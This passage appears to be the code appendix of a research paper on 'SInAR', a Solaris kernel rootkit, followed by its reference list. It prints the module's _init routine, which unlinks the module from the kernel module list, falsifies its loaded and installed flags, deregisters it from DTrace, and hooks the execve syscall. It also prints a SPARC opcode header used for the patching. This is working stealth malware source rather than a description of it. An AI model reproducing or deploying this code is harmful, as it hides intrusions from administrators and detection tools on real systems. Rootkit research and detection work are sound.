208 }<br />
209<br />
210 /*<br />
211 // "Danger WIll Robinson, Danger Will Robinson"<br />
212 if(curproc->p_prev)<br />
213 curproc->p_prev->p_next = curproc->p_next;<br />
214<br />
215 if(curproc->p_next)<br />
216 curproc->p_next->p_prev = curproc->p_prev;<br />
217 // go on, uncomment this block. You understand these things. What could go wrong?<br />
218 */<br />
219<br />
220 if(error)<br />
221 {<br />
222 return set_errno(error);<br />
223 }<br />
224 else<br />
225 {<br />
226 return 0;<br />
227 }<br />
228<br />
229 }<br />
230<br />
231<br />
232
A SINAR CODE 20<br />
233 int _init(void)<br />
234 {<br />
235<br />
236 extern void dtrace_sync(void);<br />
237 struct modctl *modptr,*modme;<br />
238 modptr = &modules; // head <strong>of</strong> the family always get’s pointed at, it’s a real burden I i<br />
239 dtrace_icookie_t modcookie;<br />
240 int * lmid_ptr;<br />
241 char is10 = 0;<br />
242 dtrace_provider_id_t * fbtptr = 0;<br />
243 int (*dt_cond)(dtrace_provider_id_t) = 0; // we’ll be wanting this later to remove the D<br />
244 int i = 0;<br />
245<br />
246 if ((i = mod_install(&modlinkage)) != 0)<br />
247 {<br />
248 cmn_err(CE_NOTE,"Could not install SInAR.\n");<br />
249 }<br />
250 else<br />
251 {<br />
252 cmn_err(CE_NOTE,"SInAR installed.");<br />
253 }<br />
254<br />
255 // now we blank out modlinkage because otherwise it’s a wh0re and can be used ag<br />
256 bzero(&modlinkage,size<strong>of</strong>(struct modlinkage));<br />
257 //same goes <strong>for</strong> modlmisc<br />
258 bzero(&modlmisc,size<strong>of</strong>(struct modlmisc));<br />
259<br />
260 lmid_ptr = kobj_getsymvalue("last_module_id",0); // duh!<br />
261<br />
262 modme = modptr->mod_prev;<br />
263<br />
264 // now you see me.<br />
265<br />
266 modptr->mod_prev->mod_prev->mod_next = modptr;<br />
267 modptr->mod_prev = modptr->mod_prev->mod_prev;<br />
268<br />
269 *lmid_ptr = *lmid_ptr - 1;<br />
270<br />
271 dt_cond = kobj_getsymvalue("dtrace_condense",0);<br />
272 if(dt_cond) // if we are solaris 10, or a freaky solaris 9 with <strong>DTrace</strong>.<br />
273 {<br />
274 fbtptr = modgetsymvalue("fbt_id", 0);<br />
275 // if we aren’t a solaris 10 box, or don’t have <strong>DTrace</strong> there is no point looking <strong>for</strong> fbt<br />
276 if(!fbtptr)<br />
277 {<br />
278 cmn_err(CE_NOTE,"Fbt provider not available,\<br />
279 check module fbt is loaded.[try dtrace -l to prompt loading if all else
A SINAR CODE 21<br />
280 return -1;<br />
281 }is10 = 1;}<br />
282 // remove "non active" modules from FBT (which holds module syms).<br />
283 if(is10)<br />
284 modcookie = dtrace_interrupt_disable(); // well if it isn’t Solaris 10 t<br />
285<br />
286<br />
287 modme->mod_nenabled = 0; // we <strong>of</strong>course don’t want to be active .. we don’t exis<br />
288 modme->mod_loaded = 0; // no we aren’t loaded, definatly not... honest.<br />
289 modme->mod_installed = 0; // I’m an inactive, unloaded and uninstalled module g<br />
290 modme->mod_loadcnt = 0;<br />
291 modme->mod_gencount = 0;<br />
292<br />
293<br />
294 sin_patch((caddr_t)sysent[SYS_execve].sy_callc,(caddr_t)&sinar_execve);<br />
295 /*<br />
296 0Sec release .. removed syscall overwrite<br />
297 */<br />
298 kobj_sync();<br />
299 // remove symbols from the kernel by re-reading ‘modules list <strong>for</strong> active modules, obviou<br />
300<br />
301 if(is10)<br />
302 {<br />
303 cmn_err(CE_NOTE,"SInAR Unregistering from <strong>DTrace</strong> FBT provider\n");<br />
304 // what, another log message? really? wow!<br />
305 dt_cond(*fbtptr);<br />
306 dtrace_sync(); // just <strong>for</strong> our own good<br />
307 //now you don’t<br />
308 dtrace_interrupt_enable(modcookie);<br />
309 }<br />
310<br />
311 return 0;<br />
312 }<br />
313<br />
314<br />
315 int _info(struct modinfo *modinfop)<br />
316 {<br />
317 return (mod_info(&modlinkage, modinfop));<br />
318 }<br />
319<br />
320 int _fini(void)<br />
321 {<br />
322 int i;<br />
323<br />
324 i = mod_remove(&modlinkage);<br />
325 return i;<br />
326 }
1 /*<br />
A SINAR CODE 22<br />
A.2 opcodes.h<br />
2 * Copyright (c) 2004 by Archim<br />
3 * All rights reserved.<br />
4 *<br />
5 * For License in<strong>for</strong>mation please see LICENSE (that was unexpected wasn’t it!).<br />
6 *<br />
7 *<br />
8 */<br />
9<br />
10 #ifndef __i386<br />
11 struct sethi_opcode<br />
12 {<br />
13 unsigned op:2;<br />
14 unsigned regd:5;<br />
15 unsigned op2:3;<br />
16 unsigned imm:22;<br />
17 };<br />
18<br />
19 typedef struct sethi_opcode sethi_t;<br />
20<br />
21 struct or_opcode<br />
22 {<br />
23<br />
24 unsigned op:2;<br />
25 unsigned regd:5;<br />
26 unsigned op3:6;<br />
27 unsigned rs1:5;<br />
28 unsigned i_fl:1;<br />
29 unsigned imm:13;<br />
30<br />
31 };<br />
32<br />
33 typedef struct or_opcode or_t;<br />
34<br />
35<br />
36<br />
37 struct nop_opcode<br />
38 {<br />
39 unsigned nopc:32;<br />
40 };<br />
41<br />
42 typedef struct nop_opcode nop_t;<br />
43<br />
44 struct jmp_opcode {<br />
45 unsigned start:2;<br />
46 unsigned regdest:5;
A SINAR CODE 23<br />
47 unsigned op3:6;<br />
48 unsigned rs1:5;<br />
49 unsigned i_fl:1;<br />
50 unsigned simm13:13;<br />
51 };<br />
52<br />
53 typedef struct jmp_opcode jmp_t;<br />
54<br />
55 sethi_t sethop;<br />
56 or_t orop;<br />
57 jmp_t jop;<br />
58 nop_t nop;<br />
59<br />
60 #endif
REFERENCES 24<br />
References<br />
[1] Archim. Sun — bloody daft solaris mechanisms (paper). PDF, 2005.<br />
Available: ouah.org/67-sun-bloody-daft-solaris-mechanisms-paper.pdf.<br />
[2] Archim. Sun — bloody daft solaris mechanisms (slides). PDF,<br />
2005. Available: www.ccc.de/congress/2004/fahrplan/files/66-sunbloody-daft-solaris-mechanisms-slides.pdf.<br />
[3] Cantrill, B. M., Shapiro, M. W., and Leventhal, A. H. Dynamic<br />
instrumentation <strong>of</strong> production systems. In ATEC ’04: Proceedings<br />
<strong>of</strong> the annual conference on USENIX Annual Technical Conference<br />
(Berkeley, CA, USA, 2004), USENIX Association, pp. 2–2.<br />
[4] Hoglund, G., and Butler, J. <strong>Rootkit</strong>s: Subverting the Windows<br />
Kernel. Addison-Wesley Pr<strong>of</strong>essional, 2006.<br />
[5] McDougall, R., Mauro, J., and Gregg, B. Solaris(TM) Per<strong>for</strong>mance<br />
and Tools: <strong>DTrace</strong> and MDB Techniques <strong>for</strong> Solaris 10 and<br />
OpenSolaris (Solaris Series). Prentice Hall PTR, Upper Saddle River,<br />
NJ, USA, 2006.<br />
[6] Szor, P. The Art <strong>of</strong> Computer Virus Research and Defense. Addison-<br />
Wesley Pr<strong>of</strong>essional, 2005.


